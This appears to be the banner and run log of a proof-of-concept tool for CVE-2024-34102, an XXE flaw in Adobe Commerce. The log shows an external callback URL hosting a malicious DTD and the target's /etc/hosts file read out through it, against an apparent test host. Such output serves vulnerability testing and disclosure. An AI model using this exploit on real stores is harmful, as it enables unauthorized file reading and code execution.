 :+++*#@@@@%@#*@#*##*++===========+*#@%**#@#==+%
:++++++++#%**%=---------------------*%*+++++*%+@.    Author: EQST(Experts, Qualified Security Team)
.-=+++++++++*######%%%%%%%%%%%##*++++++++#*.    Github: https://github.com/EQSTLab/RnT
..:--===++++++++++++++++++++===-:..
Code base: @th3gokul & Sanjaith3hacker & Chocapikk
@th3gokul (https://github.com/th3gokul/CVE-2024-34102)
Sanjaith3hacker (https://www.linkedin.com/in/d-sanjai-kumar-109a7227b/)
Chocapikk (https://github.com/Chocapikk/CVE-2024-34102)
CVE-2024-34102 : Adobe Commerce XXE vulnerability
description: Adobe Commerce versions 2.4.7, 2.4.6-p5, 2.4.5-p7, 2.4.4-p8 and earlier are affected by an Improper Rest
ity that could result in arbitrary code execution. An attacker could exploit this vulnerability by sending a crafted
n of this issue does not require user interaction.
[₩] Loading, please wait...
[+] CallbackURL: https://run.mocky.io/v3/318dd70f-3829-43ec-977e-66b9198ec139/dtd.xml
[+] File Contents for "/etc/hosts":
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.18.0.8      5495ab70c20c
[+] The 'https://magento.test' is vulnerable